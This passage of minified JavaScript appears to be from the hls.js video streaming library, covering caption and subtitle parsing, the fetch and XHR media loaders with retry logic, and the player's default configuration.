Vo(e,t,r){var i=e.getElementsByTagName(t)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function Ho(e){return e.reduce((function(e,t){var r=t.getAttribute("xml:id");return r&&(e[r]=t),e}),{})}function Yo(e,t){return[].slice.call(e.childNodes).reduce((function(e,r,i){var n;return"br"===r.nodeName&&i?e+"\n":null!=(n=r.childNodes)&&n.length?Yo(r,t):t?e+r.textContent.trim().replace(/\s+/g," "):e+r.textContent}),"")}function Wo(e,t,r){return e&&e.hasAttributeNS(t,r)?e.getAttributeNS(t,r):null}function jo(e){return new Error("Could not parse ttml timestamp "+e)}function qo(e,t){if(!e)return null;var r=Io(e);return null===r&&(Uo.test(e)?r=function(e,t){var r=Uo.exec(e),i=(0|r[4])+(0|r[5])/t.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/t.frameRate}(e,t):Bo.test(e)&&(r=function(e,t){var r=Bo.exec(e),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/t.frameRate;case"t":return i/t.tickRate}return i}(e,t))),r}var Xo=function(){function e(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}var t=e.prototype;return t.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},t.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t.reset=function(){this.cueRanges=[],this.startTime=null},e}(),Qo=function(){function e(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(b.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(b.FRAG_LOADING,this.onFragLoading,this),e.on(b.FRAG_LOADED,this.onFragLoaded,this),e.on(b.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(b.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(b.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(b.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this)}var t=e.prototype;return t.destroy=function(){var e=this.hls;e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(b.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(b.FRAG_LOADING,this.onFragLoading,this),e.off(b.FRAG_LOADED,this.onFragLoaded,this),e.off(b.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(b.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(b.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(b.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0},t.initCea608Parsers=function(){var e=new Xo(this,"textTrack1"),t=new Xo(this,"textTrack2"),r=new Xo(this,"textTrack3"),i=new Xo(this,"textTrack4");this.cea608Parser1=new So(1,e,t),this.cea608Parser2=new So(3,r,i)},t.addCues=function(e,t,r,i,n){for(var a,s,o,l,u=!1,d=n.length;d--;){var h=n[d],f=(a=h[0],s=h[1],o=t,l=r,Math.min(s,l)-Math.max(a,o));if(f>=0&&(h[0]=Math.min(h[0],t),h[1]=Math.max(h[1],r),u=!0,f/(r-t)>.5))return}if(u||n.push([t,r]),this.config.renderTextTracksNatively){var c=this.captionsTracks[e];this.Cues.newCue(c,t,r,i)}else{var g=this.Cues.newCue(null,t,r,i);this.hls.trigger(b.CUES_PARSED,{type:"captions",cues:g,track:e})}},t.onInitPtsFound=function(e,t){var r=this,i=t.frag,n=t.id,a=t.initPTS,s=t.timescale,o=t.trackId,l=this.unparsedVttFrags;n===w&&(this.initPTS[i.cc]={baseTime:a,timescale:s,trackId:o}),l.length&&(this.unparsedVttFrags=[],l.forEach((function(e){r.initPTS[e.frag.cc]?r.onFragLoaded(b.FRAG_LOADED,e):r.hls.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e.frag,error:new Error("Subtitle discontinuity domain does not match main")})})))},t.getExistingTrack=function(e,t){var r=this.media;if(r)for(var i=0;i<r.textTracks.length;i++){var n=r.textTracks[i];if($o(n,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return n}return null},t.createCaptionsTrack=function(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)},t.createNativeTrack=function(e){if(!this.captionsTracks[e]){var t=this.captionsProperties,r=this.captionsTracks,i=this.media,n=t[e],a=n.label,s=n.languageCode,o=this.getExistingTrack(a,s);if(o)r[e]=o,eo(r[e]),Zs(r[e],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[e]=!0,r[e]=l)}}},t.createNonNativeTrack=function(e){if(!this.nonNativeCaptionsTracks[e]){var t=this.captionsProperties[e];if(t){var r={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=r,this.hls.trigger(b.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},t.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},t.onMediaAttaching=function(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()},t.onMediaDetaching=function(e,t){var r=!!t.transferMedia;if(this.media=null,!r){var i=this.captionsTracks;Object.keys(i).forEach((function(e){eo(i[e]),delete i[e]})),this.nonNativeCaptionsTracks={}}},t.onManifestLoading=function(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},t._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)eo(t[r])}},t.onSubtitleTracksUpdated=function(e,t){var r=this,i=t.subtitleTracks||[],n=i.some((function(e){return e.textCodec===No}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(ha(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media,s=a?ro(a.textTracks):null;if(this.tracks.forEach((function(e,t){var i;if(s){for(var n=null,a=0;a<s.length;a++)if(s[a]&&$o(s[a],e)){n=s[a],s[a]=null;break}n&&(i=n)}if(i)eo(i);else{var o=zo(e);(i=r.createTextTrack(o,e.name,e.lang))&&(i.mode="disabled")}i&&r.textTracks.push(i)})),null!=s&&s.length){var o=s.filter((function(e){return null!==e})).map((function(e){return e.label}));o.length&&this.hls.logger.warn("Media element contains unused subtitle tracks: "+o.join(", ")+". Replace media element for each source to clear TextTracks and captions menu.")}}else if(this.tracks.length){var l=this.tracks.map((function(e){return{label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}}));this.hls.trigger(b.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},t.onManifestLoaded=function(e,t){var r=this;this.config.enableCEA708Captions&&t.captions&&t.captions.forEach((function(e){var t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(t){var i="textTrack"+t[1],n=r.captionsProperties[i];n&&(n.label=e.name,e.lang&&(n.languageCode=e.lang),n.media=e)}}))},t.closedCaptionsForLevel=function(e){var t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]},t.onFragLoading=function(e,t){if(this.enabled&&t.frag.type===w){var r,i,n=this.cea608Parser1,a=this.cea608Parser2,s=this.lastSn,o=t.frag,l=o.cc,u=o.sn,d=null!=(r=null==(i=t.part)?void 0:i.index)?r:-1;n&&a&&(u!==s+1||u===s&&d!==this.lastPartIndex+1||l!==this.lastCc)&&(n.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=d}},t.onFragLoaded=function(e,t){var r=t.frag,i=t.payload;if(r.type===x)if(i.byteLength){var n=r.decryptdata,a="stats"in t;if(null==n||!n.encrypted||a){var s=this.tracks[r.level],o=this.vttCCs;o[r.cc]||(o[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),s&&s.textCodec===No?this._parseIMSC1(r,i):this._parseVTTs(t)}}else this.hls.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},t._parseIMSC1=function(e,t){var r=this,i=this.hls;Ko(t,this.initPTS[e.cc],(function(t){r._appendCues(t,e.level),i.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})}),(function(t){i.logger.log("Failed to parse IMSC1: "+t),i.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})}))},t._parseVTTs=function(e){var t,r=this,i=e.frag,n=e.payload,a=this.initPTS,s=this.unparsedVttFrags,o=a.length-1;if(a[i.cc]||-1!==o){var l=this.hls;Fo(null!=(t=i.initSegment)&&t.data?Ae(i.initSegment.data,new Uint8Array(n)).buffer:n,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,(function(e){r._appendCues(e,i.level),l.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})}),(function(t){var a="Missing initPTS for VTT MPEGTS"===t.message;a?s.push(e):r._fallbackToIMSC1(i,n),l.logger.log("Failed to parse VTT cue: "+t),a&&o>i.cc||l.trigger(b.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:t})}))}else s.push(e)},t._fallbackToIMSC1=function(e,t){var r=this,i=this.tracks[e.level];i.textCodec||Ko(t,this.initPTS[e.cc],(function(){i.textCodec=No,r._parseIMSC1(e,t)}),(function(){i.textCodec="wvtt"}))},t._appendCues=function(e,t){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach((function(e){return Js(i,e)}))}else{var n=this.tracks[t];if(!n)return;var a=n.default?"default":"subtitles"+t;r.trigger(b.CUES_PARSED,{type:"subtitles",cues:e,track:a})}},t.onFragDecrypted=function(e,t){t.frag.type===x&&this.onFragLoaded(b.FRAG_LOADED,t)},t.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},t.onFragParsingUserdata=function(e,t){if(this.enabled&&this.config.enableCEA708Captions){var r=t.frag,i=t.samples;if(r.type!==w||"NONE"!==this.closedCaptionsForLevel(r))for(var n=0;n<i.length;n++){var a=i[n].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();var s=this.extractCea608Data(a);this.cea608Parser1.addData(i[n].pts,s[0]),this.cea608Parser2.addData(i[n].pts,s[1])}}}},t.onBufferFlushing=function(e,t){var r=t.startOffset,i=t.endOffset,n=t.endOffsetSubtitles,a=t.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(e){return to(o[e],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(e){return to(l[e],r,n)}))}}},t.extractCea608Data=function(e){for(var t=[[],[]],r=31&e[0],i=2,n=0;n<r;n++){var a=e[i++],s=127&e[i++],o=127&e[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(t[l].push(s),t[l].push(o))}}return t},e}();function zo(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function $o(e,t){return!!e&&e.kind===zo(t)&&ca(t,e)}var Zo=/\s/,Jo={newCue:function(e,t,r,i){for(var n,a,s,o,l,u=[],d=self.VTTCue||self.TextTrackCue,h=0;h<i.rows.length;h++)if(s=!0,o=0,l="",!(n=i.rows[h]).isEmpty()){for(var f,c=0;c<n.chars.length;c++)Zo.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=t,t===r&&(r+=1e-4),o>=16?o--:o++;var g=Co(l.trim()),v=Mo(t,r,g);null!=e&&null!=(f=e.cues)&&f.getCueById(v)||((a=new d(t,r,g)).id=v,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return e&&u.length&&(u.sort((function(e,t){return"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line})),u.forEach((function(t){return Js(e,t)}))),u}},el=/(\d+)-(\d+)\/(\d+)/,tl=function(){function e(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||rl,this.controller=new self.AbortController,this.stats=new z}var t=e.prototype;return t.destroy=function(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null},t.abortInternal=function(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())},t.abort=function(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},t.load=function(e,t,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(e,t){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:t,headers:new self.Headers(a({},e.headers))};return e.rangeEnd&&r.headers.set("Range","bytes="+e.rangeStart+"-"+String(e.rangeEnd-1)),r}(e,this.controller.signal),o="arraybuffer"===e.responseType,l=o?"byteLength":"length",u=t.loadPolicy,d=u.maxTimeToFirstByteMs,h=u.maxLoadTimeMs;this.context=e,this.config=t,this.callbacks=r,this.request=this.fetchSetup(e,s),self.clearTimeout(this.requestTimeout),t.timeout=d&&A(d)?d:h,this.requestTimeout=self.setTimeout((function(){i.callbacks&&(i.abortInternal(),i.callbacks.onTimeout(n,e,i.response))}),t.timeout),($n(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then((function(r){var a;i.response=i.loader=r;var s=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),t.timeout=h,i.requestTimeout=self.setTimeout((function(){i.callbacks&&(i.abortInternal(),i.callbacks.onTimeout(n,e,i.response))}),h-(s-n.loading.start)),!r.ok){var l=r.status,u=r.statusText;throw new il(u||"fetch, bad network response",l,r)}n.loading.first=s,n.total=function(e){var t=e.get("Content-Range");if(t){var r=function(e){var t=el.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(A(r))return r}var i=e.get("Content-Length");if(i)return parseInt(i)}(r.headers)||n.total;var d=null==(a=i.callbacks)?void 0:a.onProgress;return d&&A(t.highWaterMark)?i.loadProgressively(r,n,e,t.highWaterMark,d):o?r.arrayBuffer():"json"===e.responseType?r.json():r.text()})).then((function(r){var a,s,o=i.response;if(!o)throw new Error("loader destroyed");self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var u=r[l];u&&(n.loaded=n.total=u);var d={url:o.url,data:r,code:o.status},h=null==(a=i.callbacks)?void 0:a.onProgress;h&&!A(t.highWaterMark)&&h(n,e,r,o),null==(s=i.callbacks)||s.onSuccess(d,n,e,o)})).catch((function(t){var r;if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=t&&t.code||0,s=t?t.message:null;null==(r=i.callbacks)||r.onError({code:a,text:s},e,t?t.details:null,n)}}))},t.getCacheAge=function(){var e=null;if(this.response){var t=this.response.headers.get("age");e=t?parseFloat(t):null}return e},t.getResponseHeader=function(e){return this.response?this.response.headers.get(e):null},t.loadProgressively=function(e,t,r,i,n){void 0===i&&(i=0);var a=new Ii,s=e.body.getReader(),o=function(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(t,r,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return t.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(t,r,a.flush().buffer,e)):n(t,r,l.buffer,e),o()})).catch((function(){return Promise.reject()}))};return o()},e}();function rl(e,t){return new self.Request(e.url,t)}var il=function(e){function t(t,r,i){var n;return(n=e.call(this,t)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return o(t,e),t}(c(Error)),nl=/^age:\s*[\d.]+\s*$/im,al=function(){function e(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new z,this.retryDelay=0}var t=e.prototype;return t.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null},t.abortInternal=function(){var e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))},t.abort=function(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},t.load=function(e,t,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=r,this.loadInternal()},t.loadInternal=function(){var e=this,t=this.config,r=this.context;if(t&&r){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0,n.aborted=!1;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(e.loader===i&&!e.stats.aborted)return a(i,r.url)})).catch((function(t){if(e.loader===i&&!e.stats.aborted)return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){e.loader!==i||e.stats.aborted||e.openAndSendXhr(i,r,t)})).catch((function(t){var a;null==(a=e.callbacks)||a.onError({code:i.status,text:t.message},r,i,n)})):this.openAndSendXhr(i,r,t)}},t.openAndSendXhr=function(e,t,r){e.readyState||e.open("GET",t.url,!0);var i=t.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)e.setRequestHeader(o,i[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&A(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),e.send()},t.readystatechange=function(){var e=this.context,t=this.loader,r=this.stats;if(e&&t){var i=t.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;var a=t.status,s="text"===t.responseType?t.responseText:null;if(a>=200&&a<300){var o=null!=s?s:t.response;if(null!=o){var l,u;r.loading.end=Math.max(self.performance.now(),r.loading.first);var d="arraybuffer"===t.responseType?o.byteLength:o.length;r.loaded=r.total=d,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first);var h=null==(l=this.callbacks)?void 0:l.onProgress;h&&h(r,e,o,t);var f={url:t.responseURL,data:o,code:a};return void(null==(u=this.callbacks)||u.onSuccess(f,r,e,t))}}var c,g=n.loadPolicy.errorRetry;kt(g,r.retry,!1,{url:e.url,data:void 0,code:a})?this.retry(g):(Y.error(a+" while loading "+e.url),null==(c=this.callbacks)||c.onError({code:a,text:t.statusText},e,t,r))}}},t.loadtimeout=function(){if(this.config){var e=this.config.loadPolicy.timeoutRetry;if(kt(e,this.stats.retry,!0))this.retry(e);else{var t;Y.warn("timeout while loading "+(null==(t=this.context)?void 0:t.url));var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}}},t.retry=function(e){var t=this.context,r=this.stats;this.retryDelay=Rt(e,r.retry),r.retry++,Y.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+(null==t?void 0:t.url)+", retrying "+r.retry+"/"+e.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},t.loadprogress=function(e){var t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)},t.getCacheAge=function(){var e=null;if(this.loader&&nl.test(this.loader.getAllResponseHeaders())){var t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e},t.getResponseHeader=function(e){return this.loader&&new RegExp("^"+e+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null},e}(),sl=d(d({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:6e7,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:al,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:mt,bufferController:Ea,capLevelController:Aa,errorController:Ft,fpsController:Os,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Mr,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:Jo,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:zs,subtitleTrackController:io,timelineController:Qo,audioStreamController:ua,audioTrackController:ga,emeController:Ps,cmcdController:ks,contentSteeringController:bs,interstitialsController:Qs});function ol(e){return e&&"object"==typeof e?Array.isArray(e)?e.map(ol):Object.keys(e).reduce((function(t,r){return t[r]=ol(e[r]),t}),{}):e}function ll(e,t){var r=e.loader;r!==tl&&r!==al?(t.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=tl,e.progressive=!0,e.enableSoftwareAES=!0,t.log("[config]: Progressive streaming enabled, using FetchLoader"))}var ul=function(e){function t(t,r){var i;return(i=e.call(this,"gap-controller",t.logger)||this).hls=void 0,i.fragmentTracker=void 0,i.media=null,i.mediaSource=void 0,i.nudgeRetry=0,i.stallReported=!1,i.stalled=null,i.moved=!1,i.seeking=!1,i.buffered={},i.lastCurrentTime=0,i.ended=0,i.waiting=0,i.onMediaPlaying=function(){i.ended=0,i.waiting=0},i.onMediaWaiting=function(){var e;null!=(e=i.media)&&e.seeking||(i.waiting=self.performance.now(),i.tick())},i.onMediaEnded=function(){var e;i.hls&&(i.ended=(null==(e=i.media)?void 0:e.currentTime)||1,i.hls.trigger(b.MEDIA_ENDED,{stalled:!1}))},i.hls=t,i.fragmentTracker=r,i.registerListeners(),i}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e&&(e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.BUFFER_APPENDED,this.onBufferAppended,this))},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.BUFFER_APPENDED,this.onBufferAppended,this))},r.destroy=function(){e.prototype.destroy.call(this),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0},r.onMediaAttached=function(e,t){this.setInterval(100),this.mediaSource=t.mediaSource;var 